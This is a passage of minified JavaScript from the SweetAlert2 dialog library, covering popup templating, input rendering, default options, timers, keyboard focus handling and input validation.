e?e():e},b=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),w=f(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),_=f(["success","warning","info","question","error"]),C={previousBodyPadding:null};function T(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ie(e,w[t]);case"checkbox":return e.querySelector(".".concat(w.checkbox," input"));case"radio":return e.querySelector(".".concat(w.radio," input:checked"))||e.querySelector(".".concat(w.radio," input:first-child"));case"range":return e.querySelector(".".concat(w.range," input"));default:return ie(e,w.input)}}function S(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}}function x(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))}function k(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?n+"px":n:e.style.removeProperty(t)}function E(e,t){var n=1<arguments.length&&void 0!==t?t:"flex";e.style.opacity="",e.style.display=n}function A(e){e.style.opacity="",e.style.display="none"}function N(e,t,n){t?E(e,n):A(e)}function O(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))}function I(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return 0<n||0<i}function D(){return document.body.querySelector("."+w.container)}function P(e){var t=D();return t?t.querySelector(e):null}function L(e){return P("."+e)}function M(){return L(w.popup)}function j(){return u(M().querySelectorAll("."+w.icon))}function F(){var e=j().filter(function(e){return O(e)});return e.length?e[0]:null}function z(){return L(w.title)}function H(){return L(w.content)}function B(){return L(w.image)}function R(){return L(w["progress-steps"])}function $(){return L(w["validation-message"])}function q(){return P("."+w.actions+" ."+w.confirm)}function W(){return P("."+w.actions+" ."+w.cancel)}function U(){return L(w.actions)}function G(){return L(w.header)}function V(){return L(w.footer)}function X(){return L(w.close)}function Y(){var e=u(M().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=u(M().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return O(e)})}function K(){return!oe()&&!document.body.classList.contains(w["no-backdrop"])}function Q(){return"undefined"==typeof window||"undefined"==typeof document}function J(e){Tt.isVisible()&&ee!==e.target.value&&Tt.resetValidationMessage(),ee=e.target.value}function Z(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?se(n,t):t&&(n.innerHTML=t)}var ee,te=function(e,t){x(e,t,!0)},ne=function(e,t){x(e,t,!1)},ie=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(h(e.childNodes[n],t))return e.childNodes[n]},oe=function(){return document.body.classList.contains(w["toast-shown"])},re='\n <div aria-labelledby="'.concat(w.title,'" aria-describedby="').concat(w.content,'" class="').concat(w.popup,'" tabindex="-1">\n   <div class="').concat(w.header,'">\n     <ul class="').concat(w["progress-steps"],'"></ul>\n     <div class="').concat(w.icon," ").concat(_.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(w.icon," ").concat(_.question,'"></div>\n     <div class="').concat(w.icon," ").concat(_.warning,'"></div>\n     <div class="').concat(w.icon," ").concat(_.info,'"></div>\n     <div class="').concat(w.icon," ").concat(_.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(w.image,'" />\n     <h2 class="').concat(w.title,'" id="').concat(w.title,'"></h2>\n     <button type="button" class="').concat(w.close,'"></button>\n   </div>\n   <div class="').concat(w.content,'">\n     <div id="').concat(w.content,'"></div>\n     <input class="').concat(w.input,'" />\n     <input type="file" class="').concat(w.file,'" />\n     <div class="').concat(w.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(w.select,'"></select>\n     <div class="').concat(w.radio,'"></div>\n     <label for="').concat(w.checkbox,'" class="').concat(w.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(w.label,'"></span>\n     </label>\n     <textarea class="').concat(w.textarea,'"></textarea>\n     <div class="').concat(w["validation-message"],'" id="').concat(w["validation-message"],'"></div>\n   </div>\n   <div class="').concat(w.actions,'">\n     <button type="button" class="').concat(w.confirm,'">OK</button>\n     <button type="button" class="').concat(w.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(w.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),ae=function(e){if(function(){var e=D();e&&(e.parentNode.removeChild(e),ne([document.documentElement,document.body],[w["no-backdrop"],w["toast-shown"],w["has-column"]]))}(),Q());else{var t=document.createElement("div");t.className=w.container,t.innerHTML=re;var n=function(e){return"string"==typeof e?document.querySelector(e):e}(e.target);n.appendChild(t),function(e){var t=M();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")}(e),function(e){"rtl"===window.getComputedStyle(e).direction&&te(D(),w.rtl)}(n),function(){var e=H(),t=ie(e,w.input),n=ie(e,w.file),i=e.querySelector(".".concat(w.range," input")),o=e.querySelector(".".concat(w.range," output")),r=ie(e,w.select),a=e.querySelector(".".concat(w.checkbox," input")),s=ie(e,w.textarea);t.oninput=J,n.onchange=J,r.onchange=J,a.onchange=J,s.oninput=J,i.oninput=function(e){J(e),o.value=i.value},i.onchange=function(e){J(e),i.nextSibling.value=i.value}}()}},se=function(e,t){if(e.innerHTML="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=function(){if(Q())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}();function ce(e,t,n){N(e,n["showC"+t.substring(1)+"Button"],"inline-block"),e.innerHTML=n[t+"ButtonText"],e.setAttribute("aria-label",n[t+"ButtonAriaLabel"]),e.className=w[t],m(e,n.customClass,t+"Button"),te(e,n[t+"ButtonClass"])}function ue(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)}var de={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},pe=["input","file","range","select","radio","checkbox","textarea"],fe=function(e){if(ge[e.input]){var t=ge[e.input](e);E(t),setTimeout(function(){S(t)})}else'Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"')},he=function(e,t){var n=T(H(),e);if(n)for(var i in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===i||n.setAttribute(i,t[i])},me=function(e,t,n){e.className=t,n.inputClass&&te(e,n.inputClass),n.customClass&&te(e,n.customClass.input)},ge={};function ve(e,t){var n=R();if(!t.progressSteps||0===t.progressSteps.length)return A(n);E(n),n.innerHTML="";var i=parseInt(null===t.currentProgressStep?Tt.getQueueStep():t.currentProgressStep);i>=t.progressSteps.length&&g("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(function(e,o){var r=function(e){var t=document.createElement("li");return te(t,w["progress-step"]),t.innerHTML=e,t}(e);if(n.appendChild(r),o===i&&te(r,w["active-progress-step"]),o!==t.progressSteps.length-1){var a=function(e){var t=document.createElement("li");return te(t,w["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t}(e);n.appendChild(a)}})}function ye(e,t){!function(e,t){var n=M();k(n,"width",t.width),k(n,"padding",t.padding),t.background&&(n.style.background=t.background),n.className=w.popup,t.toast?(te([document.documentElement,document.body],w["toast-shown"]),te(n,w.toast)):te(n,w.modal),m(n,t.customClass,"popup"),"string"==typeof t.customClass&&te(n,t.customClass),x(n,w.noanimation,!t.animation)}(0,t),function(e,t){var n=D();n&&(function(e,t){"string"==typeof t?e.style.background=t:t||te([document.documentElement,document.body],w["no-backdrop"])}(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&g('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(e,t){t in w?te(e,w[t]):(g('The "position" parameter is not valid, defaulting to "center"'),te(e,w.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){var n="grow-"+t;n in w&&te(e,w[n])}}(n,t.grow),m(n,t.customClass,"container"),t.customContainerClass&&te(n,t.customContainerClass))}(0,t),function(e,t){m(G(),t.customClass,"header"),ve(0,t),function(e,t){var n=de.innerParams.get(e);if(n&&t.type===n.type&&F())m(F(),t.customClass,"icon");else if(we(),t.type)if(_e(),-1!==Object.keys(_).indexOf(t.type)){var i=P(".".concat(w.icon,".").concat(_[t.type]));E(i),m(i,t.customClass,"icon"),x(i,"swal2-animate-".concat(t.type,"-icon"),t.animation)}else'Unknown type! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.type,'"')}(e,t),function(e,t){var n=B();if(!t.imageUrl)return A(n);E(n),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),k(n,"width",t.imageWidth),k(n,"height",t.imageHeight),n.className=w.image,m(n,t.customClass,"image"),t.imageClass&&te(n,t.imageClass)}(0,t),function(e,t){var n=z();N(n,t.title||t.titleText),t.title&&Z(t.title,n),t.titleText&&(n.innerText=t.titleText),m(n,t.customClass,"title")}(0,t),function(e,t){var n=X();n.innerHTML=t.closeButtonHtml,m(n,t.customClass,"closeButton"),N(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)}(0,t)}(e,t),function(e,t){var n=H().querySelector("#"+w.content);t.html?(Z(t.html,n),E(n,"block")):t.text?(n.textContent=t.text,E(n,"block")):A(n),function(e,t){var n=H(),i=de.innerParams.get(e),o=!i||t.input!==i.input;pe.forEach(function(e){var i=w[e],r=ie(n,i);he(e,t.inputAttributes),me(r,i,t),o&&A(r)}),t.input&&o&&fe(t)}(e,t),m(H(),t.customClass,"content")}(e,t),function(e,t){var n=U(),i=q(),o=W();t.showConfirmButton||t.showCancelButton||A(n),m(n,t.customClass,"actions"),ce(i,"confirm",t),ce(o,"cancel",t),t.buttonsStyling?function(e,t,n){te([e,t],w.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor);var i=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=i,e.style.borderRightColor=i}(i,o,t):(ne([i,o],w.styled),i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor="",o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor=""),t.reverseButtons&&i.parentNode.insertBefore(o,i)}(0,t),function(e,t){var n=V();N(n,t.footer),t.footer&&Z(t.footer,n),m(n,t.customClass,"footer")}(0,t),"function"==typeof t.onRender&&t.onRender(M())}function be(){return q()&&q().click()}ge.text=ge.email=ge.password=ge.number=ge.tel=ge.url=function(t){var n=ie(H(),w.input);return"string"==typeof t.inputValue||"number"==typeof t.inputValue?n.value=t.inputValue:p(t.inputValue)||g('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(t.inputValue),'"')),ue(n,t),n.type=t.input,n},ge.file=function(e){var t=ie(H(),w.file);return ue(t,e),t.type=e.input,t},ge.range=function(e){var t=ie(H(),w.range),n=t.querySelector("input"),i=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,i.value=e.inputValue,t},ge.select=function(e){var t=ie(H(),w.select);if(t.innerHTML="",e.inputPlaceholder){var n=document.createElement("option");n.innerHTML=e.inputPlaceholder,n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)}return t},ge.radio=function(){var e=ie(H(),w.radio);return e.innerHTML="",e},ge.checkbox=function(e){var t=ie(H(),w.checkbox),n=T(H(),"checkbox");return n.type="checkbox",n.value=1,n.id=w.checkbox,n.checked=Boolean(e.inputValue),t.querySelector("span").innerHTML=e.inputPlaceholder,t},ge.textarea=function(e){var t=ie(H(),w.textarea);if(t.value=e.inputValue,ue(t,e),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(M()).width),i=parseInt(window.getComputedStyle(M()).paddingLeft)+parseInt(window.getComputedStyle(M()).paddingRight);new MutationObserver(function(){var e=t.offsetWidth+i;M().style.width=n<e?e+"px":null}).observe(t,{attributes:!0,attributeFilter:["style"]})}return t};var we=function(){for(var e=j(),t=0;t<e.length;t++)A(e[t])},_e=function(){for(var e=M(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),i=0;i<n.length;i++)n[i].style.backgroundColor=t};function Ce(){var e=M();e||Tt.fire(""),e=M();var t=U(),n=q(),i=W();E(t),E(n),te([e,t],w.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()}function Te(e){return Object.prototype.hasOwnProperty.call(Ee,e)}function Se(e){return Ne[e]}var xe=[],ke={},Ee={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",customContainerClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:"",cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:"",buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:"",timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:"",inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onOpen:null,onRender:null,onClose:null,onAfterClose:null,scrollbarPadding:!0},Ae=["title","titleText","text","html","type","customClass","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","confirmButtonClass","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","cancelButtonClass","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeigth","imageAlt","imageClass","progressSteps","currentProgressStep"],Ne={customContainerClass:"customClass",confirmButtonClass:"customClass",cancelButtonClass:"customClass",imageClass:"customClass",inputClass:"customClass"},Oe=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ie=Object.freeze({isValidParameter:Te,isUpdatableParameter:function(e){return-1!==Ae.indexOf(e)},isDeprecatedParameter:Se,argsToParams:function(t){var n={};switch(e(t[0])){case"object":o(n,t[0]);break;default:["title","html","type"].forEach(function(i,o){switch(e(t[o])){case"string":n[i]=t[o];break;case"undefined":break;default:"Unexpected type of ".concat(i,'! Expected "string", got ').concat(e(t[o]))}})}return n},isVisible:function(){return O(M())},clickConfirm:be,clickCancel:function(){return W()&&W().click()},getContainer:D,getPopup:M,getTitle:z,getContent:H,getImage:B,getIcon:F,getIcons:j,getCloseButton:X,getActions:U,getConfirmButton:q,getCancelButton:W,getHeader:G,getFooter:V,getFocusableElements:Y,getValidationMessage:$,isLoading:function(){return M().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(this,t)},mixin:function(e){return function(n){function s(){return t(this,s),function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,r(s).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(s,n),i(s,[{key:"_main",value:function(t){return l(r(s.prototype),"_main",this).call(this,o({},e,t))}}]),s}(this)},queue:function(e){var t=this;function n(e,t){xe=[],document.body.removeAttribute("data-swal2-queue-step"),e(t)}xe=e;var i=[];return new Promise(function(e){!function o(r,a){r<xe.length?(document.body.setAttribute("data-swal2-queue-step",r),t.fire(xe[r]).then(function(t){void 0!==t.value?(i.push(t.value),o(r+1,a)):n(e,{dismiss:t.dismiss})})):n(e,{value:i})}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<xe.length?xe.splice(t,0,e):xe.push(e)},deleteQueueStep:function(e){void 0!==xe[e]&&xe.splice(e,1)},showLoading:Ce,enableLoading:Ce,getTimerLeft:function(){return ke.timeout&&ke.timeout.getTimerLeft()},stopTimer:function(){return ke.timeout&&ke.timeout.stop()},resumeTimer:function(){return ke.timeout&&ke.timeout.start()},toggleTimer:function(){var e=ke.timeout;return e&&(e.running?e.stop():e.start())},increaseTimer:function(e){return ke.timeout&&ke.timeout.increase(e)},isTimerRunning:function(){return ke.timeout&&ke.timeout.isRunning()}});function De(){var e=de.innerParams.get(this),t=de.domCache.get(this);e.showConfirmButton||(A(t.confirmButton),e.showCancelButton||A(t.actions)),ne([t.popup,t.actions],w.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function Pe(){return!!window.MSInputMethodContext&&!!document.documentMode}function Le(){var e=D(),t=M();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")}var Me={swalPromiseResolve:new WeakMap};function je(e,t,n,i){n?Be(e,i):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;ke.restoreFocusTimeout=setTimeout(function(){ke.previousActiveElement&&ke.previousActiveElement.focus?(ke.previousActiveElement.focus(),ke.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return Be(e,i)}),ke.keydownTarget.removeEventListener("keydown",ke.keydownHandler,{capture:ke.keydownListenerCapture}),ke.keydownHandlerAdded=!1),t.parentNode&&t.parentNode.removeChild(t),K()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding+"px",C.previousBodyPadding=null),function(){if(h(document.body,w.iosfix)){var e=parseInt(document.body.style.top,10);ne(document.body,w.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&Pe()&&window.removeEventListener("resize",Le),u(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})),ne([document.documentElement,document.body],[w.shown,w["height-auto"],w["no-backdrop"],w["toast-shown"],w["toast-column"]])}function Fe(e){var t=M();if(t&&!h(t,w.hide)){var n=de.innerParams.get(this);if(n){var i=Me.swalPromiseResolve.get(this);ne(t,w.show),te(t,w.hide),function(e,t,n){var i=D(),o=le&&I(t),r=n.onClose,a=n.onAfterClose;null!==r&&"function"==typeof r&&r(t),o?He(e,t,i,a):je(e,i,oe(),a)}(this,t,n),i(e||{})}}}function ze(e){for(var t in e)e[t]=new WeakMap}var He=function(e,t,n,i){ke.swalCloseEventFinishedCallback=je.bind(null,e,n,oe(),i),t.addEventListener(le,function(e){e.target===t&&(ke.swalCloseEventFinishedCallback(),delete ke.swalCloseEventFinishedCallback)})},Be=function(e,t){setTimeout(function(){null!==t&&"function"==typeof t&&t(),M()||function(e){delete e.params,delete ke.keydownHandler,delete ke.keydownTarget,ze(de),ze(Me)}(e)})};function Re(e,t,n){var i=de.domCache.get(e);t.forEach(function(e){i[e].disabled=n})}function $e(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),i=0;i<n.length;i++)n[i].disabled=t;else e.disabled=t}var qe=function(){function e(n,i){t(this,e),this.callback=n,this.remaining=i,this.running=!1,this.start()}return i(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),We={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function Ue(e,t){e.removeEventListener(le,Ue),t.style.overflowY="auto"}function Ge(e,t){e.closePopup({value:t})}function Ve(e,t,n){for(var i=Y(e.focusCancel),o=0;o<i.length;o++)return(t+=n)===i.length?t=0:-1===t&&(t=i.length-1),i[t].focus();M().focus()}var Xe,Ye=function(e,t){le&&I(t)?(e.style.overflowY="hidden",t.addEventListener(le,Ue.bind(null,t,e))):e.style.overflowY="auto"},Ke=function(e,t){!function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!h(document.body,w.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",te(document.body,w.iosfix),(n=D()).ontouchstart=function(e){t=e.target===n||!function(e){return!!(e.scrollHeight>e.clientHeight)}(n)&&"INPUT"!==e.target.tagName},n.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}}var t,n}(),"undefined"!=typeof window&&Pe()&&(Le(),window.addEventListener("resize",Le)),u(document.body.children).forEach(function(e){e===D()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,D())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),t&&(null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")),setTimeout(function(){e.scrollTop=0})},Qe=function(e,t,n){n.animation&&(te(t,w.show),te(e,w.fade)),E(t),te([document.documentElement,document.body,e],w.shown),n.heightAuto&&n.backdrop&&!n.toast&&te([document.documentElement,document.body],w["height-auto"])},Je=function(t,n){function i(e){return et[n.input](o,tt(e),n)}var o=H();p(n.inputOptions)?(Ce(),n.inputOptions.then(function(e){t.hideLoading(),i(e)})):"object"===e(n.inputOptions)?i(n.inputOptions):"Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions))},Ze=function(e,t){var n=e.getInput();A(n),t.inputValue.then(function(i){n.value="number"===t.input?parseFloat(i)||0:i+"",E(n),n.focus(),e.hideLoading()}).catch(function(t){n.value="",E(n),n.focus(),e.hideLoading()})},et={select:function(e,t,n){var i=ie(e,w.select);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("option");r.value=t,r.innerHTML=o,n.inputValue.toString()===t.toString()&&(r.selected=!0),i.appendChild(r)}),i.focus()},radio:function(e,t,n){var i=ie(e,w.radio);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=w.radio,r.value=t,n.inputValue.toString()===t.toString()&&(r.checked=!0);var s=document.createElement("span");s.innerHTML=o,s.className=w.label,a.appendChild(r),a.appendChild(s),i.appendChild(a)});var o=i.querySelectorAll("input");o.length&&o[0].focus()}},tt=function(e){var t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},nt=function(e,t){var n=ot(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return t.inputValidator(n,t.validationMessage)}).then(function(i){e.enableButtons(),e.enableInput(),i?e.showValidationMessage(i):it(e,t,n)})):e.getInput().checkValidity()?it(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},it=function(e,t,n){t.showLoaderOnConfirm&&Ce(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return t.preConfirm(n,t.validationMessage)}).then(function(t){O($())||!1===t?e.hideLoading():Ge(e,void 0===t?n:t)})):Ge(e,n)},ot=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return rt(n);case"radio":return at(n);case"file":return st(n);default:return t.inputAutoTrim?n.value.trim():n.value}},rt=function(e){return e.checked?1:0},at=function(e){return e.checked?e.value:null},st=function(e){return e.files.length?e.files[0]:null},lt=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],ct=["Escape","Esc"],ut=function(e,t,n,i){n.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?dt(e,t,n):"Tab"===t.key?pt(t,n):-1!==lt.indexOf(t.key)?ft():-1!==ct.indexOf(t.key)&&ht(t,n,i)},dt=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;be(),t.preventDefault()}},pt=function(e,t){for(var n=e.target,i=Y(t.focusCancel),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?Ve(t,o,-1):Ve(t,o,1),e.stopPropagation(),e.preventDefault()},ft=function(){var e=q(),t=W();document.activeElement===e&&O(t)?t.focus():document.activeElement===t&&O(e)&&e.focus()},ht=function(e,t,n){y(t.allowEscapeKey)&&(e.preventDefault(),n(b.esc))},mt=function(e,t,n){e.popup.onclick=function(){t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(b.close)}},gt=!1,vt=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(gt=!0)}}},yt=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||(gt=!0)}}},bt=function(e,t,n){e.container.onclick=function(i){gt?gt=!1:i.target===e.container&&y(t.allowOutsideClick)&&n(b.backdrop)}},wt=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},_t=Object.freeze({hideLoading:De,disableLoading:De,getInput:function(e){var t=de.innerParams.get(e||this),n=de.domCache.get(e||this);return n?T(n.content,t.input):null},close:Fe,closePopup:Fe,closeModal:Fe,closeToast:Fe,enableButtons:function(){Re(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){Re(this,["confirmButton","cancelButton"],!0)},enableConfirmButton:function(){d("Swal.enableConfirmButton()","Swal.getConfirmButton().removeAttribute('disabled')"),Re(this,["confirmButton"],!1)},disableConfirmButton:function(){d("Swal.disableConfirmButton()","Swal.getConfirmButton().setAttribute('disabled', '')"),Re(this,["confirmButton"],!0)},enableInput:function(){return $e(this.getInput(),!1)},disableInput:function(){return $e(this.getInput(),!0)},showValidationMessage:function(e){var t=de.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),E(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",w["validation-message"]),S(i),te(i,w.inputerror))},resetValidationMessage:function(){var e=de.domCache.get(this);e.validationMessage&&A(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),ne(t,w.inputerror))},getProgressSteps:function(){return d("Swal.getProgressSteps()","const swalInstance = Swal.fire({progressSteps: ['1', '2', '3']}); const progressSteps = 